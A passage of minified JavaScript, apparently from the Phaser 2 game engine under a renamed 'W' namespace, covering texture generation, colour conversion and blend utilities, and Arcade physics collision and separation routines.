ETTE_JMP=1,W.Create.PALETTE_CGA=2,W.Create.PALETTE_C64=3,W.Create.PALETTE_JAPANESE_MACHINE=4,W.Create.prototype={texture:function(t,e,i,s,r,n,a,o){void 0===i&&(i=8),void 0===s&&(s=i),void 0===r&&(r=0),void 0===n&&(n=!0);var h=e[0].length*i,l=e.length*s;null===this.bmd&&(this.bmd=this.game.make.bitmapData(),this.canvas=this.bmd.canvas,this.ctx=this.bmd.context),this.bmd.resize(h,l),this.bmd.clear();for(var u=0;u<e.length;u++)for(var c=e[u],d=0;d<c.length;d++){var p=c[d];"."!==p&&" "!==p&&(this.ctx.fillStyle=this.palettes[r][p],this.ctx.fillRect(d*i,u*s,i,s))}return n?this.bmd.generateTexture(t,a,o):this.copy()},grid:function(t,e,i,s,r,n,a,o,h){void 0===a&&(a=!0),null===this.bmd&&(this.bmd=this.game.make.bitmapData(),this.canvas=this.bmd.canvas,this.ctx=this.bmd.context),this.bmd.resize(e,i),this.ctx.fillStyle=n;for(var l=0;l<i;l+=r)this.ctx.fillRect(0,l,e,1);for(var u=0;u<e;u+=s)this.ctx.fillRect(u,0,1,i);return a?this.bmd.generateTexture(t,o,h):this.copy()},copy:function(t,e,i,s,r,n,a){return null==t&&(t=this.game.make.bitmapData()),t.resize(this.bmd.width,this.bmd.height),t.draw(this.bmd,e,i,s,r,n,a)}},W.Create.prototype.constructor=W.Create,W.Color={RED:16711680,ORANGE:16750848,YELLOW:16776960,GREEN:65280,AQUA:65535,BLUE:255,VIOLET:16711935,WHITE:16777215,BLACK:0,GRAY:6710886,packPixel:function(t,e,i,s){return W.Device.LITTLE_ENDIAN?(s<<24|i<<16|e<<8|t)>>>0:(t<<24|e<<16|i<<8|s)>>>0},unpackPixel:function(t,e,i,s){return null==e&&(e=W.Color.createColor()),null==i&&(i=!1),null==s&&(s=!1),W.Device.LITTLE_ENDIAN?(e.a=(4278190080&t)>>>24,e.b=(16711680&t)>>>16,e.g=(65280&t)>>>8,e.r=255&t):(e.r=(4278190080&t)>>>24,e.g=(16711680&t)>>>16,e.b=(65280&t)>>>8,e.a=255&t),e.color=t,e.rgba="rgba("+e.r+","+e.g+","+e.b+","+e.a/255+")",i&&W.Color.RGBtoHSL(e.r,e.g,e.b,e),s&&W.Color.RGBtoHSV(e.r,e.g,e.b,e),e},fromRGBA:function(t,e){return e||(e=W.Color.createColor()),e.r=(4278190080&t)>>>24,e.g=(16711680&t)>>>16,e.b=(65280&t)>>>8,e.a=255&t,e.rgba="rgba("+e.r+","+e.g+","+e.b+","+e.a+")",e},toRGBA:function(t,e,i,s){return t<<24|e<<16|i<<8|s},toABGR:function(t,e,i,s){return(s<<24|i<<16|e<<8|t)>>>0},hexToRGBArray:function(t){return[(t>>16&255)/255,(t>>8&255)/255,(255&t)/255]},RGBArrayToHex:function(t){return(255*t[0]<<16)+(255*t[1]<<8)+255*t[2]},RGBtoHSL:function(t,e,i,s){s||(s=W.Color.createColor(t,e,i,1)),t/=255,e/=255,i/=255;var r=Math.min(t,e,i),n=Math.max(t,e,i);if(s.h=0,s.s=0,s.l=(n+r)/2,n!==r){var a=n-r;s.s=.5<s.l?a/(2-n-r):a/(n+r),n===t?s.h=(e-i)/a+(e<i?6:0):n===e?s.h=(i-t)/a+2:n===i&&(s.h=(t-e)/a+4),s.h/=6}return s},HSLtoRGB:function(t,e,i,s){if(s?(s.r=i,s.g=i,s.b=i):s=W.Color.createColor(i,i,i),0!==e){var r=i<.5?i*(1+e):i+e-i*e,n=2*i-r;s.r=W.Color.hueToColor(n,r,t+1/3),s.g=W.Color.hueToColor(n,r,t),s.b=W.Color.hueToColor(n,r,t-1/3)}return s.r=Math.floor(255*s.r|0),s.g=Math.floor(255*s.g|0),s.b=Math.floor(255*s.b|0),W.Color.updateColor(s),s},RGBtoHSV:function(t,e,i,s){s||(s=W.Color.createColor(t,e,i,255)),t/=255,e/=255,i/=255;var r=Math.min(t,e,i),n=Math.max(t,e,i),a=n-r;return s.h=0,s.s=0===n?0:a/n,(s.v=n)!==r&&(n===t?s.h=(e-i)/a+(e<i?6:0):n===e?s.h=(i-t)/a+2:n===i&&(s.h=(t-e)/a+4),s.h/=6),s},HSVtoRGB:function(t,e,i,s){var r,n,a;void 0===s&&(s=W.Color.createColor(0,0,0,1,t,e,0,i));var o=Math.floor(6*t),h=6*t-o,l=i*(1-e),u=i*(1-h*e),c=i*(1-(1-h)*e);switch(o%6){case 0:r=i,n=c,a=l;break;case 1:r=u,n=i,a=l;break;case 2:r=l,n=i,a=c;break;case 3:r=l,n=u,a=i;break;case 4:r=c,n=l,a=i;break;case 5:r=i,n=l,a=u}return s.r=Math.floor(255*r),s.g=Math.floor(255*n),s.b=Math.floor(255*a),W.Color.updateColor(s),s},hueToColor:function(t,e,i){return i<0&&(i+=1),1<i&&(i-=1),i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t},createColor:function(t,e,i,s,r,n,a,o){var h={r:t||0,g:e||0,b:i||0,a:s||1,h:r||0,s:n||0,l:a||0,v:o||0,color:0,color32:0,rgba:""};return W.Color.updateColor(h)},updateColor:function(t){return t.rgba="rgba("+t.r.toFixed()+","+t.g.toFixed()+","+t.b.toFixed()+","+t.a.toString()+")",t.color=W.Color.getColor(t.r,t.g,t.b),t.color32=W.Color.getColor32(255*t.a,t.r,t.g,t.b),t},getColor32:function(t,e,i,s){return t<<24|e<<16|i<<8|s},getColor:function(t,e,i){return t<<16|e<<8|i},RGBtoString:function(t,e,i,s,r){return void 0===s&&(s=255),void 0===r&&(r="#"),"#"===r?"#"+((1<<24)+(t<<16)+(e<<8)+i).toString(16).slice(1):"0x"+W.Color.componentToHex(s)+W.Color.componentToHex(t)+W.Color.componentToHex(e)+W.Color.componentToHex(i)},hexToRGB:function(t){var e=W.Color.hexToColor(t);if(e)return W.Color.getColor32(e.a,e.r,e.g,e.b)},hexToColor:function(t,e){t=t.replace(/^(?:#|0x)?([a-f\d])([a-f\d])([a-f\d])$/i,function(t,e,i,s){return e+e+i+i+s+s});var i=/^(?:#|0x)?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);if(i){var s=parseInt(i[1],16),r=parseInt(i[2],16),n=parseInt(i[3],16);e?(e.r=s,e.g=r,e.b=n):e=W.Color.createColor(s,r,n)}return e},webToColor:function(t,e){e||(e=W.Color.createColor());var i=/^rgba?\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d+(?:\.\d+)?))?\s*\)$/.exec(t);return i&&(e.r=~~Number(i[1]),e.g=~~Number(i[2]),e.b=~~Number(i[3]),e.a=void 0!==i[4]?Number(i[4]):1,W.Color.updateColor(e)),e},valueToColor:function(t,e){if(e||(e=W.Color.createColor()),"string"==typeof t)return 0===t.indexOf("rgb")?W.Color.webToColor(t,e):(e.a=1,W.Color.hexToColor(t,e));if("number"!=typeof t)return e;var i=W.Color.getRGB(t);return e.r=i.r,e.g=i.g,e.b=i.b,e.a=i.a/255,e},componentToHex:function(t){var e=t.toString(16);return 1===e.length?"0"+e:e},HSVColorWheel:function(t,e){void 0===t&&(t=1),void 0===e&&(e=1);for(var i=[],s=0;s<=359;s++)i.push(W.Color.HSVtoRGB(s/359,t,e));return i},HSLColorWheel:function(t,e){void 0===t&&(t=.5),void 0===e&&(e=.5);for(var i=[],s=0;s<=359;s++)i.push(W.Color.HSLtoRGB(s/359,t,e));return i},interpolateColor:function(t,e,i,s,r,n){void 0===r&&(r=255),void 0===n&&(n=0);var a=W.Color.getRGB(t),o=W.Color.getRGB(e);if(0===n)var h=(o.red-a.red)*s/i+a.red,l=(o.green-a.green)*s/i+a.green,u=(o.blue-a.blue)*s/i+a.blue;if(1===n){var c,d=W.Color.RGBtoHSV(a.r,a.g,a.b),p=W.Color.RGBtoHSV(o.r,o.g,o.b),f=p.h-d.h;if(d.h>p.h){var m=p.h;p.h=d.h,d.h=m,f=-f,s=i-s}.5<f&&(d.h=d.h+1,c=((p.h-d.h)*s/i+d.h)%1),f<=.5&&(c=(p.h-d.h)*s/i+d.h);var g=(p.s-d.s)*s/i+d.s,y=(p.v-d.v)*s/i+d.v,v=W.Color.HSVtoRGB(c,g,y,v);h=v.r,l=v.g,u=v.b}return W.Color.getColor32(r,h,l,u)},interpolateColorWithRGB:function(t,e,i,s,r,n){var a=W.Color.getRGB(t),o=(e-a.red)*n/r+a.red,h=(i-a.green)*n/r+a.green,l=(s-a.blue)*n/r+a.blue;return W.Color.getColor(o,h,l)},interpolateRGB:function(t,e,i,s,r,n,a,o){var h=(s-t)*o/a+t,l=(r-e)*o/a+e,u=(n-i)*o/a+i;return W.Color.getColor(h,l,u)},linear:function(t,e,i){return this.interpolateColor(t,e,1,i)},linearInterpolation:function(t,e){var i=W.Math.linear(0,t.length-1,e),s=t[Math.floor(i)],r=t[Math.ceil(i)];return this.linear(s,r,i%1)},getRandomColor:function(t,e,i){if(void 0===t&&(t=0),void 0===e&&(e=255),void 0===i&&(i=255),255<e||e<t)return W.Color.getColor(255,255,255);var s=t+Math.round(Math.random()*(e-t)),r=t+Math.round(Math.random()*(e-t)),n=t+Math.round(Math.random()*(e-t));return W.Color.getColor32(i,s,r,n)},getRGB:function(t){return 16777215<t?{alpha:t>>>24,red:t>>16&255,green:t>>8&255,blue:255&t,a:t>>>24,r:t>>16&255,g:t>>8&255,b:255&t}:{alpha:255,red:t>>16&255,green:t>>8&255,blue:255&t,a:255,r:t>>16&255,g:t>>8&255,b:255&t}},getWebRGB:function(t){if("object"==typeof t)return"rgba("+t.r.toString()+","+t.g.toString()+","+t.b.toString()+","+(t.a/255).toString()+")";var e=W.Color.getRGB(t);return"rgba("+e.r.toString()+","+e.g.toString()+","+e.b.toString()+","+(e.a/255).toString()+")"},getAlpha:function(t){return t>>>24},getAlphaFloat:function(t){return(t>>>24)/255},getRed:function(t){return t>>16&255},getGreen:function(t){return t>>8&255},getBlue:function(t){return 255&t},blendNormal:function(t){return t},blendLighten:function(t,e){return t<e?e:t},blendDarken:function(t,e){return t<e?t:e},blendMultiply:function(t,e){return t*e/255},blendAverage:function(t,e){return(t+e)/2},blendAdd:function(t,e){return Math.min(255,t+e)},blendSubtract:function(t,e){return Math.max(0,t+e-255)},blendDifference:function(t,e){return Math.abs(t-e)},blendNegation:function(t,e){return 255-Math.abs(255-t-e)},blendScreen:function(t,e){return 255-((255-t)*(255-e)>>8)},blendExclusion:function(t,e){return t+e-2*t*e/255},blendOverlay:function(t,e){return e<128?2*t*e/255:255-2*(255-t)*(255-e)/255},blendSoftLight:function(t,e){return e<128?2*(64+(t>>1))*(e/255):255-2*(255-(64+(t>>1)))*(255-e)/255},blendHardLight:function(t,e){return W.Color.blendOverlay(e,t)},blendColorDodge:function(t,e){return 255===e?e:Math.min(255,(t<<8)/(255-e))},blendColorBurn:function(t,e){return 0===e?e:Math.max(0,255-(255-t<<8)/e)},blendLinearDodge:function(t,e){return W.Color.blendAdd(t,e)},blendLinearBurn:function(t,e){return W.Color.blendSubtract(t,e)},blendLinearLight:function(t,e){return e<128?W.Color.blendLinearBurn(t,2*e):W.Color.blendLinearDodge(t,2*(e-128))},blendVividLight:function(t,e){return e<128?W.Color.blendColorBurn(t,2*e):W.Color.blendColorDodge(t,2*(e-128))},blendPinLight:function(t,e){return e<128?W.Color.blendDarken(t,2*e):W.Color.blendLighten(t,2*(e-128))},blendHardMix:function(t,e){return W.Color.blendVividLight(t,e)<128?0:255},blendReflect:function(t,e){return 255===e?e:Math.min(255,t*t/(255-e))},blendGlow:function(t,e){return W.Color.blendReflect(e,t)},blendPhoenix:function(t,e){return Math.min(t,e)-Math.max(t,e)+255}},W.Physics=function(t,e){e=e||{},this.game=t,this.config=e,this.arcade=null,this.p2=null,this.ninja=null,this.box2d=null,this.chipmunk=null,this.matter=null,this.parseConfig()},W.Physics.ARCADE=0,W.Physics.P2JS=1,W.Physics.NINJA=2,W.Physics.BOX2D=3,W.Physics.CHIPMUNK=4,W.Physics.MATTERJS=5,W.Physics.prototype={parseConfig:function(){this.config.hasOwnProperty("arcade")&&!0!==this.config.arcade||!W.Physics.hasOwnProperty("Arcade")||(this.arcade=new W.Physics.Arcade(this.game)),this.config.hasOwnProperty("ninja")&&!0===this.config.ninja&&W.Physics.hasOwnProperty("Ninja")&&(this.ninja=new W.Physics.Ninja(this.game)),this.config.hasOwnProperty("p2")&&!0===this.config.p2&&W.Physics.hasOwnProperty("P2")&&(this.p2=new W.Physics.P2(this.game,this.config)),this.config.hasOwnProperty("box2d")&&!0===this.config.box2d&&W.Physics.hasOwnProperty("BOX2D")&&(this.box2d=new W.Physics.Box2D(this.game,this.config)),this.config.hasOwnProperty("matter")&&!0===this.config.matter&&W.Physics.hasOwnProperty("Matter")&&(this.matter=new W.Physics.Matter(this.game,this.config))},startSystem:function(t){t===W.Physics.ARCADE?this.arcade=new W.Physics.Arcade(this.game):t===W.Physics.P2JS?null===this.p2?this.p2=new W.Physics.P2(this.game,this.config):this.p2.reset():t===W.Physics.NINJA?this.ninja=new W.Physics.Ninja(this.game):t===W.Physics.BOX2D?null===this.box2d?this.box2d=new W.Physics.Box2D(this.game,this.config):this.box2d.reset():t===W.Physics.MATTERJS&&(null===this.matter?this.matter=new W.Physics.Matter(this.game,this.config):this.matter.reset())},enable:function(t,e,i){void 0===e&&(e=W.Physics.ARCADE),void 0===i&&(i=!1),e===W.Physics.ARCADE?this.arcade.enable(t):e===W.Physics.P2JS&&this.p2?this.p2.enable(t,i):e===W.Physics.NINJA&&this.ninja?this.ninja.enableAABB(t):e===W.Physics.BOX2D&&this.box2d?this.box2d.enable(t):e===W.Physics.MATTERJS&&this.matter?this.matter.enable(t):console.warn(t.key+" is attempting to enable a physics body using an unknown physics system.")},preUpdate:function(){this.p2&&this.p2.preUpdate(),this.box2d&&this.box2d.preUpdate(),this.matter&&this.matter.preUpdate()},update:function(){this.p2&&this.p2.update(),this.box2d&&this.box2d.update(),this.matter&&this.matter.update()},setBoundsToWorld:function(){this.arcade&&this.arcade.setBoundsToWorld(),this.ninja&&this.ninja.setBoundsToWorld(),this.p2&&this.p2.setBoundsToWorld(),this.box2d&&this.box2d.setBoundsToWorld(),this.matter&&this.matter.setBoundsToWorld()},clear:function(){this.p2&&this.p2.clear(),this.box2d&&this.box2d.clear(),this.matter&&this.matter.clear()},reset:function(){this.p2&&this.p2.reset(),this.box2d&&this.box2d.reset(),this.matter&&this.matter.reset()},destroy:function(){this.p2&&this.p2.destroy(),this.box2d&&this.box2d.destroy(),this.matter&&this.matter.destroy(),this.arcade=null,this.ninja=null,this.p2=null,this.box2d=null,this.matter=null}},W.Physics.prototype.constructor=W.Physics,W.Physics.Arcade=function(t){this.game=t,this.gravity=new W.Point,this.bounds=new W.Rectangle(0,0,t.world.width,t.world.height),this.checkCollision={up:!0,down:!0,left:!0,right:!0},this.maxObjects=10,this.maxLevels=4,this.OVERLAP_BIAS=4,this.forceX=!1,this.sortDirection=W.Physics.Arcade.LEFT_RIGHT,this.skipQuadTree=!0,this.isPaused=!1,this.quadTree=new W.QuadTree(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this._total=0,this.setBoundsToWorld()},W.Physics.Arcade.prototype.constructor=W.Physics.Arcade,W.Physics.Arcade.SORT_NONE=0,W.Physics.Arcade.LEFT_RIGHT=1,W.Physics.Arcade.RIGHT_LEFT=2,W.Physics.Arcade.TOP_BOTTOM=3,W.Physics.Arcade.BOTTOM_TOP=4,W.Physics.Arcade.prototype={setBounds:function(t,e,i,s){this.bounds.setTo(t,e,i,s)},setBoundsToWorld:function(){this.bounds.copyFrom(this.game.world.bounds)},enable:function(t,e){void 0===e&&(e=!0);var i=1;if(Array.isArray(t))for(i=t.length;i--;)t[i]instanceof W.Group?this.enable(t[i].children,e):(this.enableBody(t[i]),e&&t[i].hasOwnProperty("children")&&0<t[i].children.length&&this.enable(t[i],!0));else t instanceof W.Group?this.enable(t.children,e):(this.enableBody(t),e&&t.hasOwnProperty("children")&&0<t.children.length&&this.enable(t.children,!0))},enableBody:function(t){t.hasOwnProperty("body")&&null===t.body&&(t.body=new W.Physics.Arcade.Body(t),t.parent&&t.parent instanceof W.Group&&t.parent.addToHash(t))},updateMotion:function(t){if(t.allowRotation){var e=this.computeVelocity(0,t,t.angularVelocity,t.angularAcceleration,t.angularDrag,t.maxAngular)-t.angularVelocity;t.angularVelocity+=e,t.rotation+=.001*t.angularVelocity*this.game.time.delta}t.velocity.x=this.computeVelocity(1,t,t.velocity.x,t.acceleration.x,t.drag.x,t.maxVelocity.x),t.velocity.y=this.computeVelocity(2,t,t.velocity.y,t.acceleration.y,t.drag.y,t.maxVelocity.y)},computeVelocity:function(t,e,i,s,r,n){void 0===n&&(n=1e4);var a=.001*this.game.time.delta;return 1===t&&e.allowGravity?i+=(this.gravity.x+e.gravity.x)*a:2===t&&e.allowGravity&&(i+=(this.gravity.y+e.gravity.y)*a),s?i+=s*a:r&&e.allowDrag&&(0<i-(r*=a)?i-=r:i+r<0?i+=r:i=0),n<i?i=n:i<-n&&(i=-n),i},overlap:function(t,e,i,s,r){return i=i||null,s=s||null,r=r||i,this._total=0,this.collideObjects(t,e,i,s,r,!0),0<this._total},collide:function(t,e,i,s,r){return i=i||null,s=s||null,r=r||i,this._total=0,this.collideObjects(t,e,i,s,r,!1),0<this._total},sortLeftRight:function(t,e){return t.body&&e.body?t.body.x-e.body.x:0},sortRightLeft:function(t,e){return t.body&&e.body?e.body.x-t.body.x:0},sortTopBottom:function(t,e){return t.body&&e.body?t.body.y-e.body.y:0},sortBottomTop:function(t,e){return t.body&&e.body?e.body.y-t.body.y:0},sort:function(t,e){null!==t.physicsSortDirection?e=t.physicsSortDirection:void 0===e&&(e=this.sortDirection),e===W.Physics.Arcade.LEFT_RIGHT?t.hash.sort(this.sortLeftRight):e===W.Physics.Arcade.RIGHT_LEFT?t.hash.sort(this.sortRightLeft):e===W.Physics.Arcade.TOP_BOTTOM?t.hash.sort(this.sortTopBottom):e===W.Physics.Arcade.BOTTOM_TOP&&t.hash.sort(this.sortBottomTop)},collideObjects:function(t,e,i,s,r,n){if(!Array.isArray(t)&&Array.isArray(e))for(var a=0;a<e.length;a++)e[a]&&this.collideHandler(t,e[a],i,s,r,n);else if(Array.isArray(t)&&!Array.isArray(e))for(a=0;a<t.length;a++)t[a]&&this.collideHandler(t[a],e,i,s,r,n);else if(Array.isArray(t)&&Array.isArray(e)){for(a=0;a<t.length;a++)if(t[a])for(var o=0;o<e.length;o++)e[o]&&this.collideHandler(t[a],e[o],i,s,r,n)}else this.collideHandler(t,e,i,s,r,n)},collideHandler:function(t,e,i,s,r,n){if(void 0===e&&t.physicsType===W.GROUP)return this.sort(t),void this.collideGroupVsSelf(t,i,s,r,n);t&&e&&t.exists&&e.exists&&(this.sortDirection!==W.Physics.Arcade.SORT_NONE&&(t.physicsType===W.GROUP&&this.sort(t),e.physicsType===W.GROUP&&this.sort(e)),t.physicsType===W.SPRITE?e.physicsType===W.SPRITE?this.collideSpriteVsSprite(t,e,i,s,r,n):e.physicsType===W.GROUP?this.collideSpriteVsGroup(t,e,i,s,r,n):e.physicsType===W.TILEMAPLAYER&&this.collideSpriteVsTilemapLayer(t,e,i,s,r,n):t.physicsType===W.GROUP?e.physicsType===W.SPRITE?this.collideSpriteVsGroup(e,t,i,s,r,n):e.physicsType===W.GROUP?this.collideGroupVsGroup(t,e,i,s,r,n):e.physicsType===W.TILEMAPLAYER&&this.collideGroupVsTilemapLayer(t,e,i,s,r,n):t.physicsType===W.TILEMAPLAYER&&(e.physicsType===W.SPRITE?this.collideSpriteVsTilemapLayer(e,t,i,s,r,n):e.physicsType===W.GROUP&&this.collideGroupVsTilemapLayer(e,t,i,s,r,n)))},collideSpriteVsSprite:function(t,e,i,s,r,n){return!(!t.body||!e.body)&&(this.separate(t.body,e.body,s,r,n)&&(i&&i.call(r,t,e),this._total++),!0)},collideSpriteVsGroup:function(t,e,i,s,r,n){if(0!==e.length&&t.body)if(this.skipQuadTree||t.body.skipQuadTree)for(var a={},o=0;o<e.hash.length;o++){var h=e.hash[o];if(h&&h.exists&&h.body){if(a=h.body.getBounds(a),this.sortDirection===W.Physics.Arcade.LEFT_RIGHT){if(t.body.right<a.x)break;if(a.right<t.body.x)continue}else if(this.sortDirection===W.Physics.Arcade.RIGHT_LEFT){if(t.body.x>a.right)break;if(a.x>t.body.right)continue}else if(this.sortDirection===W.Physics.Arcade.TOP_BOTTOM){if(t.body.bottom<a.y)break;if(a.bottom<t.body.y)continue}else if(this.sortDirection===W.Physics.Arcade.BOTTOM_TOP){if(t.body.y>a.bottom)break;if(a.y>t.body.bottom)continue}this.collideSpriteVsSprite(t,h,i,s,r,n)}}else{this.quadTree.clear(),this.quadTree.reset(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this.quadTree.populate(e);var l=this.quadTree.retrieve(t);for(o=0;o<l.length;o++)this.separate(t.body,l[o],s,r,n)&&(i&&i.call(r,t,l[o].sprite),this._total++)}},collideGroupVsSelf:function(t,e,i,s,r){if(0!==t.length)for(var n=0;n<t.hash.length;n++){var a={},o=t.hash[n];if(o&&o.exists&&o.body){a=o.body.getBounds(a);for(var h=n+1;h<t.hash.length;h++){var l={},u=t.hash[h];if(u&&u.exists&&u.body){if(l=u.body.getBounds(l),this.sortDirection===W.Physics.Arcade.LEFT_RIGHT){if(a.right<l.x)break;if(l.right<a.x)continue}else if(this.sortDirection===W.Physics.Arcade.RIGHT_LEFT){if(a.x>l.right)continue;if(l.x>a.right)break}else if(this.sortDirection===W.Physics.Arcade.TOP_BOTTOM){if(a.bottom<l.y)continue;if(l.bottom<a.y)break}else if(this.sortDirection===W.Physics.Arcade.BOTTOM_TOP){if(a.y>l.bottom)continue;if(l.y>o.body.bottom)break}this.collideSpriteVsSprite(o,u,e,i,s,r)}}}}},collideGroupVsGroup:function(t,e,i,s,r,n){if(0!==t.length&&0!==e.length)for(var a=0;a<t.children.length;a++)t.children[a].exists&&(t.children[a].physicsType===W.GROUP?this.collideGroupVsGroup(t.children[a],e,i,s,r,n):this.collideSpriteVsGroup(t.children[a],e,i,s,r,n))},separate:function(t,e,i,s,r){if(!t.enable||!e.enable||t.checkCollision.none||e.checkCollision.none||!this.intersects(t,e))return!1;if(i&&!1===i.call(s,t.sprite,e.sprite))return!1;if(t.isCircle&&e.isCircle)return this.separateCircle(t,e,r);if(t.isCircle!==e.isCircle){var n=t.isCircle?e:t,a=t.isCircle?t:e,o=n.x,h=n.y,l=n.right,u=n.bottom,c=a.center;if((c.y<h||c.y>u)&&(c.x<o||c.x>l))return this.separateCircle(t,e,r)}var d=!1,p=!1;this.forceX||Math.abs(this.gravity.y+t.gravity.y)<Math.abs(this.gravity.x+t.gravity.x)?(d=this.separateX(t,e,r),this.intersects(t,e)&&(p=this.separateY(t,e,r))):(p=this.separateY(t,e,r),this.intersects(t,e)&&(d=this.separateX(t,e,r)));var f=d||p;return f&&(r?(t.onOverlap&&t.onOverlap.dispatch(t.sprite,e.sprite),e.onOverlap&&e.onOverlap.dispatch(e.sprite,t.sprite)):(t.onCollide&&t.onCollide.dispatch(t.sprite,e.sprite),e.onCollide&&e.onCollide.dispatch(e.sprite,t.sprite))),f},intersects:function(t,e){return t!==e&&(t.isCircle?e.isCircle?W.Math.distance(t.center.x,t.center.y,e.center.x,e.center.y)<=t.halfWidth+e.halfWidth:this.circleBodyIntersects(t,e):e.isCircle?this.circleBodyIntersects(e,t):!(t.right<=e.position.x)&&(!(t.bottom<=e.position.y)&&(!(t.position.x>=e.right)&&!(t.position.y>=e.bottom))))},circleBodyIntersects:function(t,e){var i=W.Math.clamp(t.center.x,e.left,e.right),s=W.Math.clamp(t.center.y,e.top,e.bottom);return(t.center.x-i)*(t.center.x-i)+(t.center.y-s)*(t.center.y-s)<=t.halfWidth*t.halfWidth},separateCircle:function(t,e,i){this.getOverlapX(t,e),this.getOverlapY(t,e);var s=e.center.x-t.center.x,r=e.center.y-t.center.y,n=Math.atan2(r,s),a=0;if(t.isCircle!==e.isCircle){var o={x:e.isCircle?t.position.x:e.position.x,y:e.isCircle?t.position.y:e.position.y,right:e.isCircle?t.right:e.right,bottom:e.isCircle?t.bottom:e.bottom},h={x:t.isCircle?t.center.x:e.center.x,y:t.isCircle?t.center.y:e.center.y,radius:t.isCircle?t.halfWidth:e.halfWidth};h.y<o.y?h.x<o.x?a=W.Math.distance(h.x,h.y,o.x,o.y)-h.radius:o.right<h.x&&(a=W.Math.distance(h.x,h.y,o.right,o.y)-h.radius):o.bottom<h.y&&(h.x<o.x?a=W.Math.distance(h.x,h.y,o.x,o.bottom)-h.radius:o.right<h.x&&(a=W.Math.distance(h.x,h.y,o.right,o.bottom)-h.radius)),a*=-1}else a=t.halfWidth+e.halfWidth-W.Math.distance(t.center.x,t.center.y,e.center.x,e.center.y);if(i||0===a||t.immovable&&e.immovable||t.customSeparateX||e.customSeparateX)return 0!==a&&(t.onOverlap&&t.onOverlap.dispatch(t.sprite,e.sprite),e.onOverlap&&e.onOverlap.dispatch(e.sprite,t.sprite)),0!==a;var l=t.velocity.x*Math.cos(n)+t.velocity.y*Math.sin(n),u=-t.velocity.x*Math.sin(n)+t.velocity.y*Math.cos(n),c=e.velocity.x*Math.cos(n)+e.velocity.y*Math.sin(n),d=-e.velocity.x*Math.sin(n)+e.velocity.y*Math.cos(n),p=((t.mass-e.mass)*l+2*e.mass*c)/(t.mass+e.mass),f=(2*t.mass*l+(e.mass-t.mass)*c)/(t.mass+e.mass);return t.immovable||(t.velocity.x=(p*Math.cos(n)-u*Math.sin(n))*t.bounce.x,t.velocity.y=(u*Math.cos(n)+p*Math.sin(n))*t.bounce.y),e.immovable||(e.velocity.x=(f*Math.cos(n)-d*Math.sin(n))*e.bounce.x,e.velocity.y=(d*Math.cos(n)+f*Math.sin(n))*e.bounce.y),Math.abs(n)<Math.PI/2?0<t.velocity.x&&!t.immovable&&e.velocity.x>t.velocity.x?t.velocity.x*=-1:e.velocity.x<0&&!e.immovable&&t.velocity.x<e.velocity.x?e.velocity.x*=-1:0<t.velocity.y&&!t.immovable&&e.velocity.y>t.velocity.y?t.velocity.y*=-1:e.velocity.y<0&&!e.immovable&&t.velocity.y<e.velocity.y&&(e.velocity.y*=-1):Math.abs(n)>Math.PI/2&&(t.velocity.x<0&&!t.immovable&&e.velocity.x<t.velocity.x?t.velocity.x*=-1:0<e.velocity.x&&!e.immovable&&t.velocity.x>e.velocity.x?e.velocity.x*=-1:t.velocity.y<0&&!t.immovable&&e.velocity.y<t.velocity.y?t.velocity.y*=-1:0<e.velocity.y&&!e.immovable&&t.velocity.x>e.velocity.y&&(e.velocity.y*=-1)),t.immovable||(t.x+=.001*t.velocity.x*this.game.time.delta-a*Math.cos(n),t.y+=.001*t.velocity.y*this.game.time.delta-a*Math.sin(n)),e.immovable||(e.x+=.001*e.velocity.x*this.game.time.delta+a*Math.cos(n),e.y+=.001*e.velocity.y*this.game.time.delta+a*Math.sin(n)),t.onCollide&&t.onCollide.dispatch(t.sprite,e.sprite),e.onCollide&&e.onCollide.dispatch(e.sprite,t.sprite),!0},getOverlapX:function(t,e,i){var s=0,r=t.deltaAbsX()+e.deltaAbsX()+this.OVERLAP_BIAS;return 0===t.deltaX()&&0===e.deltaX()?(t.embedded=!0,e.embedded=!0):t.deltaX()>e.deltaX()?r<(s=t.right-e.x)&&!i||!1===t.checkCollision.right||!1===e.checkCollision.left?s=0:(t.touching.none=!1,t.touching.right=!0,e.touching.none=!1,e.touching.left=!0):t.deltaX()<e.deltaX()&&(r<-(s=t.x-e.width-e.x)&&!i||!1===t.checkCollision.left||!1===e.checkCollision.right?s=0:(t.touching.none=!1,t.touching.left=!0,e.touching.none=!1,e.touching.right=!0)),t.overlapX=s,e.overlapX=s},getOverlapY:function(t,e,i){var s=0,r=t.deltaAbsY()+e.deltaAbsY()+this.OVERLAP_BIAS;return 0===t.deltaY()&&0===e.deltaY()?(t.embedded=!0,e.embedded=!0):t.deltaY()>e.deltaY()?r<(s=t.bottom-e.y)&&!i||!1===t.checkCollision.down||!1===e.checkCollision.up?s=0:(t.touching.none=!1,t.touching.down=!0,e.touching.none=!1,e.touching.up=!0):t.deltaY()<e.deltaY()&&(r<-(s=t.y-e.bottom)&&!i||!1===t.checkCollision.up||!1===e.checkCollision.down?s=0:(t.touching.none=!1,t.touching.up=!0,e.touching.none=!1,e.touching.down=!0)),t.overlapY=s,e.overlapY=s},separateX:function(t,e,i){var s=this.getOverlapX(t,e,i);if(i||0===s||t.immovable&&e.immovable||t.customSeparateX||e.customSeparateX)return 0!==s||t.embedded&&e.embedded;var r=t.velocity.x,n=e.velocity.x;if(t.immovable||e.immovable)t.immovable?(e.x+=s,e.velocity.x=r-n*e.bounce.x,t.moves&&(e.y+=(t.y-t.prev.y)*t.friction.y)):(t.x-=s,t.velocity.x=n-r*t.bounce.x,e.moves&&(t.y+=(e.y-e.prev.y)*e.friction.y));else{s*=.5,t.x-=s,e.x+=s;var a=Math.sqrt(n*n*e.mass/t.mass)*(0<n?1:-1),o=Math.sqrt(r*r*t.mass/e.mass)*(0<r?1:-1),h=.5*(a+o);a-=h,o-=h,t.velocity.x=h+a*t.bounce.x,e.velocity.x=h+o*e.bounce.x}return!0},separateY:function(t,e,i){var s=this.getOverlapY(t,e,i);if(i||0===s||t.immovable&&e.immovable||t.customSeparateY||e.customSeparateY)return 0!==s||t.embedded&&e.embedded;var 